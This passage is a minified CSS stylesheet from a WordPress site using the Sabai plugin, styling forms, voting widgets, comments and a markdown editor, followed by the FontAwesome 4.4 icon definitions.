0;outline:0!important}span.sabai-form-field-required{font-weight:700;margin-left:4px;display:inline-block}span.sabai-form-field-prefix{margin-right:.3em;display:inline-block}span.sabai-form-field-suffix{margin:0 .3em;display:inline-block}fieldset.sabai-form-buttons{margin-top:30px}.sabai-form-type-tableselect+fieldset.sabai-form-buttons{margin-top:-10px}.sabai-form-buttons a.sabai-form-action{margin:0 .2em;display:inline-block}.sabai-form-buttons .sabai-form-action:last-child{margin-right:0}.sabai-form-check-trigger{display:none}.sabai-form-check input{margin:0;padding:0}.sabai-form-check{max-width:10%}fieldset.sabai-form-type-checkboxes .sabai-form-field,fieldset.sabai-form-type-radios .sabai-form-field{margin-bottom:3px}fieldset.sabai-form-inline.sabai-form-type-checkboxes .sabai-form-field,fieldset.sabai-form-inline.sabai-form-type-radios .sabai-form-field{display:inline-block;margin-right:1em}span.sabai-form-field-error,span.sabai-form-field-required{color:#b94a48}.sabai-form-type-sectionbreak{margin:40px 0 20px;padding:0 0 8px;border-bottom:1px dotted}.sabai-form-type-sectionbreak>h2{margin:0!important;padding:0!important;line-height:1em}.sabai-form-type-sectionbreak>div{margin:10px 0 0 0}.sabai-form-slider .sabai-form-inactive .ui-slider-range{background:0 0}.sabai-form-type-address input[type=text],.sabai-form-type-address select{width:100%!important}.sabai-form-type-address .sabai-row .sabai-row{margin:0}.sabai-form-field-remove{position:absolute;top:0;right:0;display:none}.sabai-form-field:hover .sabai-form-field-remove{display:inline}.sabai-form-field table{margin-bottom:10px}.sabai-entity{position:relative}.sabai-entity-links{visibility:hidden;position:absolute;top:5px;right:0;opacity:0;-webkit-transition:all .6s cubic-bezier(.215,.61,.355,1);transition:all .6s cubic-bezier(.215,.61,.355,1);margin:0 -15px 0 0}.sabai-entity-buttons{margin-top:1em}.sabai-entity:hover .sabai-entity-links{visibility:visible;opacity:1;margin-right:0}.sabai-entity-activity,.sabai-entity-activity li{margin:0!important;padding:0!important;list-style:none!important}.sabai-entity-activity li{margin-right:7px;min-height:22px;font-size:.95em}.sabai-entity-activity i{margin-right:1px}.sabai-form.sabai-entity-filter-form fieldset.sabai-form-buttons{margin:0 0 10px;text-align:center}.sabai-entity-permalink>img{margin:3px 6px 3px 0!important}.sabai-entity-field{position:relative}.sabai-entity-icon-featured{color:#f89406}.sabai-entity-label-featured{background-color:#f89406}.sabai-wordpress-widget-entries{list-style:none}.sabai-wordpress-widget-entries>li{position:relative}li.sabai-wordpress-widget-entry-with-image{list-style:none!important;margin-left:0!important;background:0 0!important;padding-left:0!important;min-height:30px}.sabai-wordpress-widget-image{position:absolute;top:5px}.sabai-wordpress-widget-image img{width:24px!important;height:24px!important}.sabai-wordpress-widget-main{margin-left:33px}.sabai-wordpress-widget-main p{margin:2px 0 0!important;padding:0!important}.sabai-wordpress-widget-main li,.sabai-wordpress-widget-main ul{padding:0!important;background:0 0!important;min-height:40px}.sabai-wordpress-widget-main li{display:inline!important;margin:0 5px 0 0!important;font-size:.95em}.sabai-wordpress-widget-main li:last-child{margin-right:0!important}.sabai-wordpress-widget-main ul{margin:2px 0 0!important;position:relative;top:0;float:none!important}.sabai-wordpress-widget-link{font-size:12px;margin-top:1em;display:inline-block}.sabai li:before{content:none!important}.entry-content .sabai ul>li:before{content:""}.sabai .wp-editor-container *,.sabai .wp-switch-editor{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.sabai .wp-editor-container iframe,.sabai .wp-editor-container textarea{box-sizing:border-box}.sabai .wp-editor-container{border:1px solid #ccc}.sabai .wp-editor-wrap{width:100%}.sabai-entity-type-content.sabai-entity-mode-full{margin-bottom:2em}.sabai-voting-updown{text-align:center;padding-top:4px}.sabai-voting-updown span{height:1em;line-height:1em;display:block;font-weight:700;font-size:30px;vertical-align:middle;margin:6px 0}.sabai-voting-updown span.sabai-bignumber{font-size:22px}div.sabai-voting-arrow-down,div.sabai-voting-arrow-up{height:15px;line-height:0}div.sabai-voting-arrow-down a,div.sabai-voting-arrow-down a:hover,div.sabai-voting-arrow-up a,div.sabai-voting-arrow-up a:hover{display:inline-block;width:0;height:0;border:0;border-left:15px solid transparent;border-right:15px solid transparent;text-indent:-9999px;line-height:0;outline:0}div.sabai-voting-arrow-up a,div.sabai-voting-arrow-up a:hover{border-bottom:15px solid #aaa}div.sabai-voting-arrow-down a,div.sabai-voting-arrow-down a:hover{border-top:15px solid #aaa}.sabai-voting-updown-up div.sabai-voting-arrow-up a,.sabai-voting-updown-up div.sabai-voting-arrow-up a:hover{border-bottom-color:orange}.sabai-voting-updown-down div.sabai-voting-arrow-down a,.sabai-voting-updown-down div.sabai-voting-arrow-down a:hover{border-top-color:orange}.sabai-voting-star a,.sabai-voting-star a:hover{text-decoration:none;border:0}.sabai-voting-star .fa{color:#aaa}.sabai-voting-star .fa.fa-star{color:#efc700}.sabai-voting-rating-average{font-weight:700}.sabai-voting-rating-average,.sabai-voting-rating-count,.sabai-voting-rating-details{margin-left:3px}ul.sabai-voting-flags{list-style:none!important;margin:0!important;padding:0}ul.sabai-voting-flags>li{list-style:none!important;border-bottom:1px solid #eed3d7;margin:0;padding:7px 7px 7px 0;font-size:.9em;position:relative;background-color:#f2dede!important;color:#444}ul.sabai-voting-flags>li:first-child{border-top:1px solid #eed3d7}ul.sabai-voting-flags .sabai-voting-flag-main,ul.sabai-voting-flags .sabai-voting-flag-meta{margin:0 0 0 39px!important}ul.sabai-voting-flags .sabai-voting-flag-avatar{position:absolute;left:6px;top:7px}ul.sabai-voting-flags .sabai-voting-flag-avatar i{width:24px;margin-top:2px}ul.sabai-voting-flags .sabai-voting-flag-meta{list-style:none!important;padding:0}ul.sabai-voting-flags .sabai-voting-flag-meta li{list-style:none!important;display:inline;margin:0;padding:0}ul.sabai-voting-flags .sabai-voting-flag-meta li:before{content:"\a0\b7\a0"!important}ul.sabai-voting-flags .sabai-voting-flag-meta li:first-child:before{content:""!important}ul.sabai-voting-flags .sabai-voting-flag-score{position:absolute;top:5px;right:6px;line-height:1em;font-size:1.2em;font-weight:700;color:#b94a48}ul.sabai-voting-flags-actions{list-style:none!important;margin:10px 0!important;padding:0}ul.sabai-voting-flags-actions>li{list-style:none!important;display:inline;margin:0 5px 0 0;padding:0}.sabai-entity-mode-flagged .sabai-entity-display-field-type-voting-flag{margin:10px 0 0}.sabai-voting-rating-average{color:#f36d33}.sabai-entity-icon-voting-flagged{color:#b94a48}.sabai-entity-label-voting-flagged{background-color:#b94a48}ul.sabai-comment-comments{list-style:none!important;margin:0!important;padding:0!important}ul.sabai-comment-comments>li{list-style:none!important;border-bottom:1px #e9e9e9 dotted;margin:0!important;padding:7px 0!important;font-size:.92em;position:relative}ul.sabai-comment-comments>li:first-child{border-top:1px #f4ecec dotted;color:#444}ul.sabai-comment-comments .sabai-comment-main,ul.sabai-comment-comments .sabai-comment-meta{margin:0 0 0 39px!important}ul.sabai-comment-comments .sabai-comment-main>p{margin-bottom:1em}ul.sabai-comment-comments .sabai-comment-main>p:last-child{margin-bottom:0}ul.sabai-comment-comments .sabai-comment-form{margin:3px 0 0 39px;display:none}ul.sabai-comment-comments .sabai-comment-avatar{position:absolute;left:6px;top:7px}ul.sabai-comment-comments .sabai-comment-avatar img{padding:0;border:0}ul.sabai-comment-comments .sabai-comment-meta{list-style:none!important;padding:0}ul.sabai-comment-comments .sabai-comment-actions{position:absolute;top:5px;right:0;margin:0 -15px 0 0}ul.sabai-comment-comments .sabai-comment-actions .sabai-btn>i{width:100%}ul.sabai-comment-comments .sabai-comment-meta li,ul.sabai-comment-comments-actions li{list-style:none!important;display:inline;margin:0!important;padding:0!important}ul.sabai-comment-comments .sabai-comment-meta li:before,ul.sabai-comment-comments-actions li:before{content:"\a0\b7\a0"!important}ul.sabai-comment-comments .sabai-comment-meta li:first-child:before,ul.sabai-comment-comments-actions li:first-child:before{content:""!important}ul.sabai-comment-comments>li:hover .sabai-comment-actions,ul.sabai-comment-comments>li:hover .sabai-comment-flag,ul.sabai-comment-comments>li:hover .sabai-comment-vote{visibility:visible;opacity:1;margin:0}ul.sabai-comment-comments-actions{margin:7px 0 0!important;padding:0 1px!important}ul.sabai-comment-comments-actions em{font-weight:700;font-style:normal}.sabai-comment-form-new{margin-top:7px;font-size:.92em;display:none}.sabai-comment-form .sabai-form .sabai-form-buttons{margin:0}.sabai-comment-form-new .sabai-form .sabai-form-buttons{margin-bottom:15px}.sabai-comment-form .sabai-form-type-markdown-textarea{margin-bottom:0!important}.sabai-comment-form .sabai-form-field,.sabai-comment-form .sabai-markdown-editor{margin-bottom:5px!important}ul.sabai-comment-comments .sabai-comment-actions,ul.sabai-comment-comments .sabai-comment-flag,ul.sabai-comment-comments .sabai-comment-vote{visibility:hidden;opacity:0;-webkit-transition:all .6s cubic-bezier(.215,.61,.355,1);transition:all .6s cubic-bezier(.215,.61,.355,1)}.sabai-markdown-editor{margin-bottom:20px}.sabai-markdown-preview{border:2px dotted #aaa;padding:3px 5px}.sabai-markdown-editor .wmd-button-row{list-style:none!important;position:relative;margin:0 0 2px!important;padding:0;height:20px}.sabai-markdown-editor .wmd-button,.sabai-markdown-editor .wmd-spacer{height:20px;margin:0!important;list-style:none!important;position:absolute;display:inline-block}.sabai-markdown-editor .wmd-button{width:20px;padding:0 3px 0 2px!important;cursor:pointer}.sabai-markdown-editor .wmd-button>span{background:transparent url(//www.todoenunclick.com/wp-content/plugins/sabai/assets/images/wmd-buttons.png) no-repeat 0 0;width:20px;height:20px;display:inline-block}.sabai-markdown-editor .wmd-spacer1{left:50px}.sabai-markdown-editor .wmd-spacer2{left:175px}.sabai-markdown-editor .wmd-spacer3{left:300px}.wmd-prompt-background{background-color:#000}.wmd-prompt-dialog{border:1px solid #999;background-color:#f5f5f5;text-align:center}.sabai-form-field.sabai-form-type-markdown-textarea{margin-bottom:10px!important}.ui-timepicker-inline{display:inline}#ui-timepicker-div{padding:.2em}.ui-timepicker-table{display:inline-table;width:0}.ui-timepicker-table table{margin:.15em 0 0 0;border-collapse:collapse}.ui-timepicker-hours,.ui-timepicker-minutes{padding:.2em}.ui-timepicker-table .ui-timepicker-title{line-height:1.8em;text-align:center}.ui-timepicker-table td{padding:.1em;width:2.2em}.ui-timepicker-table th.periods{padding:.1em;width:2.2em}.ui-timepicker-table td span{display:block;padding:.2em .3em .2em .5em;width:1.2em;text-align:right;text-decoration:none}.ui-timepicker-table td a{display:block;padding:.2em .3em .2em .5em;width:1.2em;cursor:pointer;text-align:right;text-decoration:none}.ui-timepicker .ui-timepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-timepicker .ui-timepicker-buttonpane button{margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-timepicker .ui-timepicker-close{float:right}.ui-timepicker .ui-timepicker-now{float:left}.ui-timepicker .ui-timepicker-deselect{float:left}.ui-timepicker *{box-sizing:content-box}.sabai-form-type-file-upload .sabai-form-type-file{margin-bottom:18px}.sabai-form-type-file-upload.sabai-form-field-error table{border:2px solid #eed3d7}.sabai-file-current-files table{margin-bottom:0!important}.sabai-file-row img{max-height:48px}.fa-twitter-square{color:#00aced}.sabai .fa-facebook-square{color:#3b5998}.sabai .fa-google-plus-square{color:#dd4b39}.sabai .fa-pinterest-square{color:#cb2027}.sabai .fa-linkedin-square{color:#007bb6}.sabai .fa-tumblr-square{color:#32506d}.sabai .fa-youtube-square{color:#b00}.sabai .fa-flickr{color:#ff0084}.sabai .fa-instagram{color:#517fa4}.sabai .fa-rss-square{color:#fa9b39}.sabai .fa-vimeo-square{color:#aad450}table.sabai-time-opening-hours td{text-align:center}table.sabai-time-opening-hours tr td:first-child{font-weight:700;text-align:left}@media (max-width:767px){.sabai-table-responsive .sabai-dropdown-menu,.sabai-table-responsive .sabai-dropdown-toggle{position:static!important}}@media (min-width:768px){.sabai-table-responsive{overflow:visible}}@font-face{font-family:'FontAwesome';src:url(//www.todoenunclick.com/wp-content/plugins/sabai/assets/fonts/fontawesome-webfont.eot?v=4.4.0);src:url(//www.todoenunclick.com/wp-content/plugins/sabai/assets/fonts/fontawesome-webfont.eot?#iefix&v=4.4.0) format('embedded-opentype'),url(//www.todoenunclick.com/wp-content/plugins/sabai/assets/fonts/fontawesome-webfont.woff2?v=4.4.0) format('woff2'),url(//www.todoenunclick.com/wp-content/plugins/sabai/assets/fonts/fontawesome-webfont.woff?v=4.4.0) format('woff'),url(//www.todoenunclick.com/wp-content/plugins/sabai/assets/fonts/fontawesome-webfont.ttf?v=4.4.0) format('truetype'),url(//www.todoenunclick.com/wp-content/plugins/sabai/assets/fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.sabai .fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:be